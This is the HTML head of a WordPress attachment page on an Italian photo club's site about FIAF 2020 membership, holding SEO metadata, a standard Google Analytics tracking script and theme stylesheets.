

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilprimoterzo.it/tesseramento-fiaf-2020/tesseramento-fiaf-2020-2/
body_size: 15814
content:
<!doctype html>
<html lang="it-IT" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.ilprimoterzo.it/xmlrpc.php" />
	<link rel="shortcut icon" href="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>tesseramento-fiaf-2020 - Fotoclub Il Primo Terzo</title>
	<link rel="canonical" href="https://www.ilprimoterzo.it/tesseramento-fiaf-2020/tesseramento-fiaf-2020-2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tesseramento-fiaf-2020 - Fotoclub Il Primo Terzo" />
	<meta property="og:url" content="https://www.ilprimoterzo.it/tesseramento-fiaf-2020/tesseramento-fiaf-2020-2/" />
	<meta property="og:site_name" content="Fotoclub Il Primo Terzo" />
	<meta property="article:publisher" content="https://www.facebook.com/ilprimoterzo/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.ilprimoterzo.it/tesseramento-fiaf-2020/tesseramento-fiaf-2020-2/","url":"https://www.ilprimoterzo.it/tesseramento-fiaf-2020/tesseramento-fiaf-2020-2/","name":"tesseramento-fiaf-2020 - Fotoclub Il Primo Terzo","isPartOf":{"@id":"https://www.ilprimoterzo.it/#website"},"primaryImageOfPage":{"@id":"https://www.ilprimoterzo.it/tesseramento-fiaf-2020/tesseramento-fiaf-2020-2/#primaryimage"},"image":{"@id":"https://www.ilprimoterzo.it/tesseramento-fiaf-2020/tesseramento-fiaf-2020-2/#primaryimage"},"thumbnailUrl":"","datePublished":"2019-12-04T18:47:14+00:00","breadcrumb":{"@id":"https://www.ilprimoterzo.it/tesseramento-fiaf-2020/tesseramento-fiaf-2020-2/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.ilprimoterzo.it/tesseramento-fiaf-2020/tesseramento-fiaf-2020-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.ilprimoterzo.it/tesseramento-fiaf-2020/tesseramento-fiaf-2020-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ilprimoterzo.it/"},{"@type":"ListItem","position":2,"name":"Tesseramento FIAF 2020","item":"https://www.ilprimoterzo.it/tesseramento-fiaf-2020/"},{"@type":"ListItem","position":3,"name":"tesseramento-fiaf-2020"}]},{"@type":"WebSite","@id":"https://www.ilprimoterzo.it/#website","url":"https://www.ilprimoterzo.it/","name":"Fotoclub Il Primo Terzo","description":"Fototoclub | Sala di Posa a Prato","publisher":{"@id":"https://www.ilprimoterzo.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ilprimoterzo.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.ilprimoterzo.it/#organization","name":"Il Primo Terzo","url":"https://www.ilprimoterzo.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.ilprimoterzo.it/#/schema/logo/image/","url":"https://ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png","contentUrl":"https://ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png","width":923,"height":637,"caption":"Il Primo Terzo"},"image":{"@id":"https://www.ilprimoterzo.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ilprimoterzo/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fotoclub Il Primo Terzo &raquo; Feed" href="https://www.ilprimoterzo.it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ilprimoterzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilprimoterzo.it%2Ftesseramento-fiaf-2020%2Ftesseramento-fiaf-2020-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ilprimoterzo.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilprimoterzo.it%2Ftesseramento-fiaf-2020%2Ftesseramento-fiaf-2020-2%2F&#038;format=xml" />
<meta property="og:title" content="tesseramento-fiaf-2020"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.ilprimoterzo.it/tesseramento-fiaf-2020/tesseramento-fiaf-2020-2/"/><meta property="og:site_name" content="Fotoclub Il Primo Terzo"/><meta property="og:description" content=""/><meta property="og:image" content="https://www.ilprimoterzo.it/wp-content/uploads/2018/12/Logo_il_-1.png"/>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-0QRGM82MZ8"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.ilprimoterzo.it\/tesseramento-fiaf-2020\/tesseramento-fiaf-2020-2\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0QRGM82MZ8',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0QRGM82MZ8', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://www.ilprimoterzo.it/wp-content/plugins/formidable/css/formidableforms.css?ver=1217809' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #676767;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--dark-gray: #333333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--abeezee: ABeeZee;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-abeezee-font-family{font-family: var(--wp--preset--font-family--abeezee) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='crp-main-front-style-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-main-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tc-buttons-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-tc-buttons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-tiled-layer-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-tiled-layer.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-font-awesome-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-lg-viewer-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/lightgallery/lightgallery.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-captions-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/crp-captions.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-owl-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/owl-carousel/assets/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-layout-css' href='https://www.ilprimoterzo.it/wp-content/plugins/portfolio-wp/css/owl-carousel/layout.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ilprimoterzo.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='owl.carousel.css-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.theme.default.css-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/owl.theme.default.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ilprimoterzo.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sldr_stylesheet-css' href='https://www.ilprimoterzo.it/wp-content/plugins/slider-bws/css/frontend_style.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='MainStyle-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='verticalmenuCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/verticalmenu.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='videoJSCSS-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/js/videojs/video-js.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='owlcarousel_css-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/owlcarousel/owl.carousel.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='magnific_lightbox-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/magnific/magnific-popup.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='MainStyle-Light-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/style-light.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='Animations-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/animations.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='fontAwesome-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='etFonts-css' href='https://www.ilprimoterzo.it/wp-content/themes/kinetika/css/fonts/et-fonts/et-fonts.css?ver=6.9' type='text/css' media='screen' />
